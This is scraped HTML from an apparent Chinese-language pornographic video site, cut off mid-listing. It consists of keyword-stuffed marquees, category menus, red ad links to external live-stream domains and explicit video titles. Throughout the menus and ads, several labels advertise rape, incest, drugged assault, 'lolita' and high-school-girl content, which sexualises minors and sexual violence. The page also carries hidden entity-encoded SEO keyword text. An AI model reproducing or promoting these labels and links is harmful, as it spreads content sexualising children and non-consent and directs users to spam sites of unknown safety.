      <a class="/" rel="nofollow" href="/" title="  "> 欧美久久老司机网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 99久久嫩草影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 五月天停停丁香花
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲一级视频在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 图片小说AV区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 美臀后入免费
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲视频中文三级
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 午夜成人AV在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 黄色片免费在线看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久热精品中文视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产精品自产拍在线观看5
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> www.亚洲视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 偷拍狗爷中村妓女
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲国产日韩欧美中文
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 精品国产2020
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 黄直播永久看的
 </a><a>|</a>
  </marquee>  
  
<div class="buttons2">
	<a  href="/" target="_blank" >网站首页</a>
		<a  target="_blank" href="/jianli/76.html" class="decr">麻豆传媒</a>
		<a  target="_blank" href="/jianli/40.html" class="decr">国产主播</a>
		<a  target="_blank" href="/jianli/41.html" class="decr">国产自拍</a>
		<a  target="_blank" href="/jianli/74.html" class="decr">韩国主播</a>
		<a  target="_blank" href="/jianli/75.html" class="decr">三级片</a>
		<a  target="_blank" href="/jianli/43.html" class="decr">欧美性爱</a>
		<a  target="_blank" href="/jianli/42.html" class="decr">无码专区</a>
		<a  target="_blank" href="/jianli/47.html" class="decr">中文字幕</a>
		<a  target="_blank" href="/jianli/46.html" class="decr">巨乳美乳</a>
		<a  target="_blank" href="/jianli/38.html" class="decr">亚洲情色</a>
		<a  target="_blank" href="/jianli/50.html" class="decr">卡通动画</a>
		<a  target="_blank" href="/jianli/49.html" class="decr">熟女人妻</a>
		<a  target="_blank" href="/jianli/48.html" class="decr">制服诱惑</a>
		<a  target="_blank" href="/jianli/51.html" class="decr">丝袜长腿</a>
		<a  target="_blank" href="/jianli/45.html" class="decr">强奸乱伦</a>
		<a  target="_blank" href="/jianli/44.html" class="decr">日韩精品</a>
		<a  target="_blank" href="/jianli/53.html" class="decr">重口色情</a>
		<a  target="_blank" href="/jianli/52.html" class="decr">少女萝莉</a>
		<a  target="_blank" href="/jianli/54.html" class="decr">综合专区</a>
	  
</div>

<div class="buttons2" id="02">
<!--my-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://42571093.top/my/445.html?channelCode=21292" ><label>乱伦直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://42571093.top/my/445.html?channelCode=21292" ><label>🔥网红</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://42571093.top/my/445.html?channelCode=21292" ><label>直播草逼</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://42571093.top/my/445.html?channelCode=21292" ><label>嫩模直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://42571093.top/my/445.html?channelCode=21292" ><label>人妻熟女</label></a></div>

<!--btkm1-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>网红约操</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>直播做爱</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>远程跳蚤</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>成人大秀</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>无套内射</label></a></div>

<!--bthxc1-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>快猫直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>韩国御姐</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>萝莉少女</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>野外轮奸</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>女高中生</label></a></div>

<!--btkm2-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>明星做爱</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>粉穴潮喷</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>任你指挥</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>野战车震</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>性感尤物</label></a></div>

<!--mm-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://42571093.top/my/445.html?channelCode=21292" ><label>舔阴肥婆</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://42571093.top/my/445.html?channelCode=21292" ><label>暗网猎奇</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://42571093.top/my/445.html?channelCode=21292" ><label>热门黑料</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://42571093.top/my/445.html?channelCode=21292" ><label>孤注一掷</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://42571093.top/my/445.html?channelCode=21292" ><label>亚洲性爱</label></a></div>

<!--bthxc2-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>模特网红</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>学妹美胸</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>制服丝袜</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>迷奸直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>中文字幕</label></a></div>


<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
</div>
 <div id="03">
<div class="m-0" style=" background-color: red;color: white; FONT-SIZE: 23PX;TEXT-ALIGN: CENTER;margin:-2px 0px 8px 0px;">  【牛影视】nys88.cc</div>

<!--my-->
<a style="font-size:0px"href="https://42571093.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://42571093.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://42571093.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>

<!--btkm-->
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>


</div>


<marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
<a class="/" rel="nofollow" href="/" title="  "> 成年人视频网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 扛起美女狂日
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 强奸乱伦巨乳中字
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色综合网无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 动漫码欧美字幕有码在线免费观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费无码看AV的网站直接观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本国产免费网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 第一理财视频网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 性感人妻偷情在播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 最新欧美成人丝袜在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天天中文字幕伦伦在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 福利短视频手机在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲第十九页色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 激情网站免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老湿影院av
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 淫娃女优视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产免费综合网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 九色网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老司机看福利片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 杏导航福利国产
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色电影在线观看国内免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 美穴鉴赏裸香蕉
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美激情第六也
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色 电影
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色嘟嘟影院性嘟嘟影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 丝袜图网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> http色午夜www日本免费天堂
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜国产欧美成人
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日日夜夜人亚洲
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产午夜福利在线播放87
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产学生小U免费视频在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美在线不卡在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产天天人人免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲色网强奸乱伦
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老司机毛片在线版
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 2009亚洲欧美曰韩在钱
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> tttzzz进入
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 啊啊啊乱伦视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲电影500导航
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色综合色永久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜短视频在线播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文字幕在线无线码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲一区二区三区精品中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99热综合影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产天天操搡操
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美最强rapper视频高清
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 女人与楮zozo
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久久久久福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲狠狠综合网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 东北熟女倣爱视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产香蕉伊在线视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品久久久噜噜噜久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 97干97吻
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本AⅤ一区导航
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 女人18毛片AV一本久道
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲综合特黄视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 奇米影视第四色 首页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日日做精品国产
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 丁香五月亚洲色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜免费无码特黄老司机A片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> AV网站18禁
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 忘忧草网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲天堂av色色色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国内三级网站久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美久久老司机网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99久久嫩草影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 五月天停停丁香花
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲一级视频在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 图片小说AV区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 美臀后入免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲视频中文三级
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜成人AV在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色片免费在线看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久热精品中文视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品自产拍在线观看5
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> www.亚洲视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 偷拍狗爷中村妓女
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲国产日韩欧美中文
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品国产2020
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄直播永久看的
 </a><a>|</a>
</marquee>

<div class="row " style="text-align:left;  color:white;">
    &#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#29255;&#95;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#44;&#26085;&#30382;&#36719;&#20214;&#19979;&#36733;&#95;&#26085;&#30382;&#35270;&#39057;&#36719;&#20214;&#95;&#40644;&#33394;&#26085;&#30382;&#32593;&#31449;&#95;&#26085;&#30382;&#35270;&#39057;&#30452;&#25773;</div>









<div class="a2"> 您當前的位置：<a href="/">首頁</a>&nbsp;>&nbsp;<a href='/vod/type.html' class="decr" ></a> &nbsp;>&nbsp;</div>
<div class="a3">
    <p style="float: left;">永久域名：<label style="color:#ff0">nys66.cc</label></p>
</div>

<div class="videos">
<div class="video"><div class="shadow">
    <a href="/dddcz/257554-48.html" id="showlink-1" class="async">
    <img id="showimg-1" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/55125bbfd12a6f8115707075193b8a6a.jpg" alt="强奸 士中文字制幕-99re2019最新精品视频"/><span class="time">01-30</span><span class="icons">8.0分</span></a> </div><p><a href="/dddcz/257554-48.html" class="async decr">强奸 士中文字制幕-99re2019最新精品视频</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257553-42.html" id="showlink-2" class="async">
    <img id="showimg-2" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/819f91d8822f815b5bc507b90537eefe.jpg" alt="日韩精品久久无码中文字幕-国产自慰在线精品"/><span class="time">01-30</span><span class="icons">1.0分</span></a> </div><p><a href="/dddcz/257553-42.html" class="async decr">日韩精品久久无码中文字幕-国产自慰在线精品</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257552-42.html" id="showlink-3" class="async">
    <img id="showimg-3" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/b59ec72c85ffba2b14c89eaf0457d8d6.jpg" alt="干炮吧网站"/><span class="time">01-30</span><span class="icons">1.0分</span></a> </div><p><a href="/dddcz/257552-42.html" class="async decr">干炮吧网站</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257551-54.html" id="showlink-4" class="async">
    <img id="showimg-4" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/ef602ab05aab77322d307e295613de83.jpg" alt="北京电影网-肉黄漫无码"/><span class="time">01-30</span><span class="icons">3.0分</span></a> </div><p><a href="/dddcz/257551-54.html" class="async decr">北京电影网-肉黄漫无码</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257550-38.html" id="showlink-5" class="async">
    <img id="showimg-5" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/6fb59d0499cd2e41ebed39ecd832a821.jpg" alt="操18p-日韩AV二区三区亚洲综合"/><span class="time">01-30</span><span class="icons">1.0分</span></a> </div><p><a href="/dddcz/257550-38.html" class="async decr">操18p-日韩AV二区三区亚洲综合</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257559-49.html" id="showlink-6" class="async">
    <img id="showimg-6" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/f9bbdcd661180fbb15473c5b98bf0a9a.jpg" alt="久久久影院亚洲精品"/><span class="time">01-30</span><span class="icons">10.0分</span></a> </div><p><a href="/dddcz/257559-49.html" class="async decr">久久久影院亚洲精品</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257558-54.html" id="showlink-7" class="async">
    <img id="showimg-7" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/bc33d3e66733a5e1bca6b02fb3cbdbe3.jpg" alt="午夜影院黄色网站"/><span class="time">01-30</span><span class="icons">4.0分</span></a> </div><p><a href="/dddcz/257558-54.html" class="async decr">午夜影院黄色网站</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257557-38.html" id="showlink-8" class="async">
    <img id="showimg-8" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/f2c89d5ca51a191fc735e8eab2b09e7f.jpg" alt="亚洲第一VA网站-亚洲视频 在线观看 只有精品"/><span class="time">01-30</span><span class="icons">3.0分</span></a> </div><p><a href="/dddcz/257557-38.html" class="async decr">亚洲第一VA网站-亚洲视频 在线观看 只有精品</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257556-42.html" id="showlink-9" class="async">
    <img id="showimg-9" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/f8e18772bc1db9d77ab370b121ba16a5.jpg" alt="九九电影被窝视频-午夜AV免费网站"/><span class="time">01-30</span><span class="icons">8.0分</span></a> </div><p><a href="/dddcz/257556-42.html" class="async decr">九九电影被窝视频-午夜AV免费网站</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257555-42.html" id="showlink-10" class="async">
    <img id="showimg-10" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/2b0dc28f91f90ecb14d27b346a056f4e.jpg" alt="女主播唐唐房东秘书-男人的天堂色偷偷"/><span class="time">01-30</span><span class="icons">7.0分</span></a> </div><p><a href="/dddcz/257555-42.html" class="async decr">女主播唐唐房东秘书-男人的天堂色偷偷</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257560-42.html" id="showlink-11" class="async">
    <img id="showimg-11" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/9b247b7940391405311a9392f849afda.jpg" alt="无码av午夜福利一区-香蕉a片在线播放器"/><span class="time">01-30</span><span class="icons">5.0分</span></a> </div><p><a href="/dddcz/257560-42.html" class="async decr">无码av午夜福利一区-香蕉a片在线播放器</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257561-48.html" id="showlink-12" class="async">
    <img id="showimg-12" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/4737eab1e7b097e7cc0557481ef4b61a.jpg" alt="九九综色"/><span class="time">01-30</span><span class="icons">2.0分</span></a> </div><p><a href="/dddcz/257561-48.html" class="async decr">九九综色</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257562-52.html" id="showlink-13" class="async">
    <img id="showimg-13" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/c1149890ea0446abaed4864154aad82c.jpg" alt="国产一区二区在线播放米奇-人妻第一页精品综合"/><span class="time">01-30</span><span class="icons">9.0分</span></a> </div><p><a href="/dddcz/257562-52.html" class="async decr">国产一区二区在线播放米奇-人妻第一页精品综合</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257563-52.html" id="showlink-14" class="async">
    <img id="showimg-14" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/f67b345aac36060ffd869cc99fd7e7cb.jpg" alt="好男人社区视频-成人v免费视频黄"/><span class="time">01-30</span><span class="icons">9.0分</span></a> </div><p><a href="/dddcz/257563-52.html" class="async decr">好男人社区视频-成人v免费视频黄</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257564-48.html" id="showlink-15" class="async">
    <img id="showimg-15" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/1660332868c27f23299e84692eb4eb8e.jpg" alt="欧美三人牲交视频"/><span class="time">01-30</span><span class="icons">8.0分</span></a> </div><p><a href="/dddcz/257564-48.html" class="async decr">欧美三人牲交视频</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257566-45.html" id="showlink-16" class="async">
    <img id="showimg-16" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/c82b6f420f3104f1d5070adce21a2c4c.jpg" alt="网红自慰在线观看"/><span class="time">01-30</span><span class="icons">4.0分</span></a> </div><p><a href="/dddcz/257566-45.html" class="async decr">网红自慰在线观看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257565-52.html" id="showlink-17" class="async">
    <img id="showimg-17" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/5e3bc8f984f6e40f073109e9fb289c45.jpg" alt="www.婷婷"/><span class="time">01-30</span><span class="icons">2.0分</span></a> </div><p><a href="/dddcz/257565-52.html" class="async decr">www.婷婷</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257569-49.html" id="showlink-18" class="async">
    <img id="showimg-18" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/57cbe89ae9ee53d9ffab99410bb169cd.jpg" alt="熟女逼综合网-综合网址"/><span class="time">01-30</span><span class="icons">3.0分</span></a> </div><p><a href="/dddcz/257569-49.html" class="async decr">熟女逼综合网-综合网址</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257568-49.html" id="showlink-19" class="async">
    <img id="showimg-19" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/1b8d7a3916d1d9e5a175e95876757f5c.jpg" alt="午夜一级毛片"/><span class="time">01-30</span><span class="icons">2.0分</span></a> </div><p><a href="/dddcz/257568-49.html" class="async decr">午夜一级毛片</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257567-54.html" id="showlink-20" class="async">
    <img id="showimg-20" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/e18ab7483b98a9b4fa11e096a1ffa451.jpg" alt="国产周晓琳在线另类视频欧美-涩爱无码综合"/><span class="time">01-30</span><span class="icons">1.0分</span></a> </div><p><a href="/dddcz/257567-54.html" class="async decr">国产周晓琳在线另类视频欧美-涩爱无码综合</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257549-54.html" id="showlink-21" class="async">
    <img id="showimg-21" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/f3722588636d8b9d68688215a6d0ef98.jpg" alt="精品人妻少妇一区二区2021年"/><span class="time">01-30</span><span class="icons">3.0分</span></a> </div><p><a href="/dddcz/257549-54.html" class="async decr">精品人妻少妇一区二区2021年</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257548-46.html" id="showlink-22" class="async">
    <img id="showimg-22" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/c5f1232c4e8fbcb14b2b8d188d098d6a.jpg" alt="久久激情综合久久"/><span class="time">01-30</span><span class="icons">6.0分</span></a> </div><p><a href="/dddcz/257548-46.html" class="async decr">久久激情综合久久</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257547-49.html" id="showlink-23" class="async">
    <img id="showimg-23" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/901d3bc25cdd236bffa106b271d734ab.jpg" alt="三级黄色片国产"/><span class="time">01-30</span><span class="icons">6.0分</span></a> </div><p><a href="/dddcz/257547-49.html" class="async decr">三级黄色片国产</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257546-46.html" id="showlink-24" class="async">
    <img id="showimg-24" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/62367d14f769ae84da0052d1c2fb9f92.jpg" alt="护士和病人牲交视频-97av.com"/><span class="time">01-30</span><span class="icons">7.0分</span></a> </div><p><a href="/dddcz/257546-46.html" class="async decr">护士和病人牲交视频-97av.com</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257545-42.html" id="showlink-25" class="async">
    <img id="showimg-25" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260130-1/c3cb134d13199f3e6af7a5daff1df114.jpg" alt="永久黄网站色视频n"/><span class="time">01-30</span><span class="icons">6.0分</span></a> </div><p><a href="/dddcz/257545-42.html" class="async decr">永久黄网站色视频n</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddcz/257544-38.html" id="showlink-26" class="async">
